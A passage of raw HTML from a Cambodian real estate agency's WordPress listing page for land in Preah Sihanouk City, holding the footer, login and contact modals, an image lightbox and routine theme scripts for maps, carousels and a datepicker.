<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_006.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_009.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0010.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0011.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0012.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0013.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0014.jpeg"/></a></div>
</div>
</div>
</div>
</div>
</div>

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-1" class="widget-container widget_text"><h3 class="widget-title-footer">About C-A-R-E</h3>			<div class="textwidget"><p>Cambodia Angkor Real Estate Co., Ltd. [C-A-R-E] was the first company of its kind to be licensed by the Royal Government of Cambodia. Our operator’s license was granted on 8th January 2002 and since then our company has gone from strength to strength.</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        
		<li id="recent-posts-5" class="widget-container widget_recent_entries">
		<h3 class="widget-title-footer">Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.angkorrealestate.com/the-organized-their-4th-forum-and-election-for-the-new-president-of-association/">The organized their 4th forum and election for the new President of Association</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/2005-charities/">2005 Charities</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/sidebar-on-the-right-search-widget/">Cambodia’s tallest tower forced to lose a few storeys</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/speculation-unfulfilled-infrastructure-pledges-lead-to-price-distortion/">Speculation, unfulfilled infrastructure pledges lead to price distortion</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/data-for-apartment-market-doesnt-tally-but-industry-remains-competitive/">Data for apartment market doesn’t tally, but industry remains competitive</a>
									</li>
					</ul>

		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="property_categories-10" class="widget-container property_categories"><h3 class="widget-title-footer">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://www.angkorrealestate.com/property_category/apartment/">Apartment</a></li><li><a href="https://www.angkorrealestate.com/property_category/boutique/">Boutique</a></li><li><a href="https://www.angkorrealestate.com/property_category/business/">BUSINESS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/hotel-guesthouse-business/">Hotel &amp; Guesthouse Business</a></li><li><a href="https://www.angkorrealestate.com/property_category/restaurant/">Restaurant</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/commercial/">COMMERCIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/building/">Building</a></li><li><a href="https://www.angkorrealestate.com/property_category/hotel-guest-house/">Hotel &amp; Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/office-space/">Office Space</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/guest-house/">Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial/">INDUSTRIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/factory/">Factory</a></li><li><a href="https://www.angkorrealestate.com/property_category/warehouse/">Warehouse</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/join-units-flat/">Join Units Flat</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/">LANDS / PLOTS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/agriculture-land/">Agriculture Land</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial-plot/">Industrial Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/island/">Island</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/">Residential Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/">Vacant Land</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/link-house/">Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential/">RESIDENTIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condominuim</a></li><li><a href="https://www.angkorrealestate.com/property_category/flat-link-house/">Flat &amp; Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/">House &amp; Villa</a></li><li><a href="https://www.angkorrealestate.com/property_category/shop-house/">Shop-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/wooden-house/">Wooden House</a></li></ul></li></ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2002 | Angkor Real Estate. All Rights Reserved.                    </span>

                    <div class="subfooter_menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69141"><a href="https://www.angkorrealestate.com/company-profile/">Company Profile</a></li>
<li id="menu-item-69140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69140"><a href="https://www.angkorrealestate.com/licenses/">Licenses</a></li>
<li id="menu-item-29062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29062"><a href="https://www.angkorrealestate.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-29063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://www.angkorrealestate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-69078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69078"><a href="https://www.angkorrealestate.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="6212c717b8" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://www.angkorrealestate.com/estate_property/phnom-penh/" rel="prev">Phnom Penh</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-18/" rel="next"> Land for sale in  Preah Sihanouk City</a>                 </div>
            </div>  
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.angkorrealestate.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="53fa03fefe-1768963905">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="e119e5c0f3-1768963905">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="f77cf404b7" /><input type="hidden" name="_wp_http_referer" value="/estate_property/land-for-sale-in-preah-sihanouk-city-17/" />  
                <input type="hidden" id="postid" value="
                154010">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 


<div class="lightbox_property_wrapper">
    
    <div class="lightbox_property_wrapper_level2  lightbox_wrapped_no_contact  ligtbox_no_crop ">
        
        
       

        <div class="lightbox_property_content row">

            <div class="lightbox_property_slider col-md-12 lightbox_no_contact ">
                <div  id="owl-demo" class="owl-carousel owl-theme">
                    
                    
                    
                    <div class="item"><img src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/Untitled-1-2.jpg" alt="slider" ></div><div class="item"><img src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-01.jpg" alt="slider" ></div><div class="item"><img src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-01_14-10-22.jpg" alt="slider" ></div><div class="item"><img src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-01_14-10-24.jpg" alt="slider" ></div><div class="item"><img src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-09_10-26-15.jpg" alt="slider" ></div><div class="item"><img src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-09_10-27-08.jpg" alt="slider" ></div>                </div>
            </div>

            
        </div>


       
        <div class="lighbox-image-close">
                <i class="fa fa-times" aria-hidden="true"></i>
        </div>
    </div>
    
    <div class="lighbox_overlay">
    </div>    
</div><script type="text/javascript">jQuery(document).ready(function(t){var a=t(".av_carousel");for(i=0;i<a.length;i++){var e=t(a[i]);e.slick({dots:"true"==e.attr("data-dots"),infinite:"true"==e.attr("data-loop"),arrows:"true"==e.attr("data-arrows"),swipe:"true"==e.attr("data-swipe"),autoplay:"true"==e.attr("data-play"),autoplaySpeed:parseInt(e.attr("data-autospeed"))||7e3,pauseOnHover:!0,adaptiveHeight:!0,prevArrow:'<div class="jl-arrow-left"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="jl-arrow-right"><i class="fa fa-angle-right"></i></div>',slidesToScroll:1,responsive:[{breakpoint:0,settings:{slidesToShow:parseInt(e.attr("data-items"))||1}},{breakpoint:479,settings:{slidesToShow:parseInt(e.attr("data-xs-items"))||1}},{breakpoint:767,settings:{slidesToShow:parseInt(e.attr("data-sm-items"))||1}},{breakpoint:991,settings:{slidesToShow:parseInt(e.attr("data-md-items"))||1}},{breakpoint:1199,settings:{slidesToShow:parseInt(e.attr("data-lg-items"))||3}},{breakpoint:1999,settings:{slidesToShow:parseInt(e.attr("data-xl-items"))||3}}, { breakpoint: 2099, settings: { slidesToShow: 3 } }, { breakpoint: 2100, settings: { slidesToShow: 3 } }, { breakpoint: 2200, settings: { slidesToShow: 3 } }, { breakpoint: 2300, settings: { slidesToShow: 3 } }, { breakpoint: 2900, settings: { slidesToShow: 3 } }]})}});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mapfunctions_x-js-extra">
/* <![CDATA[ */
var jlParamsOpt = {"ajaxurl":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mapfunctions_x-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions_x-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/Chart.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/markerclusterer.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/wpestate_marker.js?ver=1.0" id="wpestate_marker_min-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","pin_images":"{\"buy\":\"\",\"sell\":\"\",\"rent\":\"\",\"agriculture-land\":\"\",\"apartment\":\"\",\"boutique\":\"\",\"building\":\"\",\"business\":\"\",\"commercial\":\"\",\"condominuim\":\"\",\"factory\":\"\",\"flat-link-house\":\"\",\"guest-house\":\"\",\"hotel-guest-house\":\"\",\"hotel-guesthouse-business\":\"\",\"house-villa\":\"\",\"industrial\":\"\",\"industrial-plot\":\"\",\"island\":\"\",\"join-units-flat\":\"\",\"lands-plots\":\"\",\"link-house\":\"\",\"office-space\":\"\",\"residential\":\"\",\"residential-plot\":\"\",\"restaurant\":\"\",\"shop-house\":\"\",\"vacant-land\":\"\",\"warehouse\":\"\",\"wooden-house\":\"\",\"agriculture-landbuy\":\"\",\"apartmentbuy\":\"\",\"boutiquebuy\":\"\",\"buildingbuy\":\"\",\"businessbuy\":\"\",\"commercialbuy\":\"\",\"condominuimbuy\":\"\",\"factorybuy\":\"\",\"flat-link-housebuy\":\"\",\"guest-housebuy\":\"\",\"hotel-guest-housebuy\":\"\",\"hotel-guesthouse-businessbuy\":\"\",\"house-villabuy\":\"\",\"industrialbuy\":\"\",\"industrial-plotbuy\":\"\",\"islandbuy\":\"\",\"join-units-flatbuy\":\"\",\"lands-plotsbuy\":\"\",\"link-housebuy\":\"\",\"office-spacebuy\":\"\",\"residentialbuy\":\"\",\"residential-plotbuy\":\"\",\"restaurantbuy\":\"\",\"shop-housebuy\":\"\",\"vacant-landbuy\":\"\",\"warehousebuy\":\"\",\"wooden-housebuy\":\"\",\"agriculture-landsell\":\"\",\"apartmentsell\":\"\",\"boutiquesell\":\"\",\"buildingsell\":\"\",\"businesssell\":\"\",\"commercialsell\":\"\",\"condominuimsell\":\"\",\"factorysell\":\"\",\"flat-link-housesell\":\"\",\"guest-housesell\":\"\",\"hotel-guest-housesell\":\"\",\"hotel-guesthouse-businesssell\":\"\",\"house-villasell\":\"\",\"industrialsell\":\"\",\"industrial-plotsell\":\"\",\"islandsell\":\"\",\"join-units-flatsell\":\"\",\"lands-plotssell\":\"\",\"link-housesell\":\"\",\"office-spacesell\":\"\",\"residentialsell\":\"\",\"residential-plotsell\":\"\",\"restaurantsell\":\"\",\"shop-housesell\":\"\",\"vacant-landsell\":\"\",\"warehousesell\":\"\",\"wooden-housesell\":\"\",\"agriculture-landrent\":\"\",\"apartmentrent\":\"\",\"boutiquerent\":\"\",\"buildingrent\":\"\",\"businessrent\":\"\",\"commercialrent\":\"\",\"condominuimrent\":\"\",\"factoryrent\":\"\",\"flat-link-houserent\":\"\",\"guest-houserent\":\"\",\"hotel-guest-houserent\":\"\",\"hotel-guesthouse-businessrent\":\"\",\"house-villarent\":\"\",\"industrialrent\":\"\",\"industrial-plotrent\":\"\",\"islandrent\":\"\",\"join-units-flatrent\":\"\",\"lands-plotsrent\":\"\",\"link-houserent\":\"\",\"office-spacerent\":\"\",\"residentialrent\":\"\",\"residential-plotrent\":\"\",\"restaurantrent\":\"\",\"shop-houserent\":\"\",\"vacant-landrent\":\"\",\"warehouserent\":\"\",\"wooden-houserent\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"1","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["property-name","county-state","","adv_categ","room","property_price"],"hows":["like","like","like","like","equal","greater"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"6","adv_search_type":"6","is_half":"0","map_style":"","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"pk.eyJ1IjoiamVsbHl3cCIsImEiOiJjanNveGoxbnkwMm4zNDlwNnRuZDdoZnptIn0.acm_NoJPNViOx1RlqJzMhA"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_property-js-extra">
/* <![CDATA[ */
var googlecode_property_vars = {"general_latitude":"11.562108","general_longitude":"104.888535","path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","markers":"[]","camera_angle":"0","idx_status":"0","page_custom_zoom":"16","current_id":"154010","generated_pins":"1","small_map":"1","type":"ROADMAP"};
var googlecode_property_vars2 = {"markers2":"[[\"Land%20for%20sale%20in%20%20Preah%20Sihanouk%20City\",10.603556896086,103.53862353138,2,\"%3Cimg%20width%3D%22500%22%20height%3D%22500%22%20src%3D%22https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-2.jpg%22%20class%3D%22attachment-property_full%20size-property_full%20wp-post-image%22%20alt%3D%22%22%20decoding%3D%22async%22%20loading%3D%22lazy%22%20srcset%3D%22https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-2.jpg%20500w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-2-300x300.jpg%20300w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-2-150x150.jpg%20150w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-2-45x45.jpg%2045w%22%20sizes%3D%22auto%2C%20%28max-width%3A%20500px%29%20100vw%2C%20500px%22%20%2F%3E\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E%24%20180%2C000%3Cspan%20class%3D%22infocur%22%3E%3C%2Fspan%3E\",\"lands-plots\",\"sell.buy\",\"lands-plotssell\",\"https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fland-for-sale-in-preah-sihanouk-city-17%2F\",154010,180000,\"\",\"\",\"400,00 m\u003Csup\u003E2\u003C\\/sup\u003E\",\"LANDS%20%2F%20PLOTS\",\"Sell\",\"%24%20180K\",\"%3Cimg%20width%3D%2245%22%20height%3D%2245%22%20src%3D%22https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-2-45x45.jpg%22%20class%3D%22attachment-user_thumb%20size-user_thumb%20wp-post-image%22%20alt%3D%22%22%20decoding%3D%22async%22%20loading%3D%22lazy%22%20srcset%3D%22https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-2-45x45.jpg%2045w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-2-300x300.jpg%20300w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-2-150x150.jpg%20150w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-2.jpg%20500w%22%20sizes%3D%22auto%2C%20%28max-width%3A%2045px%29%20100vw%2C%2045px%22%20%2F%3E\"]]"};
//# sourceURL=googlecode_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/google_map_code_listing.js?ver=1.0" id="googlecode_property-js"></script>
<script type="text/javascript" id="wpestate_property-js-extra">
/* <![CDATA[ */
var wpestate_property_vars = {"singular_label":"[\"01-01-2026\",\"01-03-2026\",\"01-04-2026\",\"01-06-2026\",\"01-08-2026\",\"01-09-2026\",\"01-10-2026\",\"01-12-2026\",\"01-13-2026\",\"01-15-2026\",\"01-16-2026\",\"01-17-2026\",\"01-18-2026\",\"01-19-2026\"]","singular_values":"[1,2,2,1,1,1,3,1,1,2,2,1,1,2]"};
//# sourceURL=wpestate_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/property.js?ver=1.0" id="wpestate_property-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.angkorrealestate.com/wp-content/themes/care","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"40000000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["2169","34","31"],"adv6_max_price":["40000000","40000000","40000000"],"adv6_min_price":["0","0","0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
